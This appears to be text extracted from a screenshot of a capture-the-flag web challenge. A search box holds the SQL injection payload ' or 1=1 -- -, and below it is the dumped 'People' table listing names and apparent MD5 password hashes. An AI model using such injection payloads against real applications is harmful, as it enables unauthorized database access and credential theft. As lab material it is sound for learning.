 Choose table: People
namePeople/nameCreature:
' or 1=1 -- -
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
2 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
3 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
5 M!n0taur 1765db9457f496a39859209ee81fbda4